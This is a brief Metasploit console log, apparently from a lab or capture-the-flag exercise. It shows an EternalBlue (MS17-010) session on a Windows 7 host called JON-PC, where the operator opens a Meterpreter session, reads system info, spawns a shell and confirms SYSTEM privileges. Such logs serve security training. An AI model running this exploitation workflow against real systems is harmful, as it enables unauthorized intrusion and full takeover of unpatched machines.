 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > shell
Process 2088 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users>whoami
whoami
nt authority\system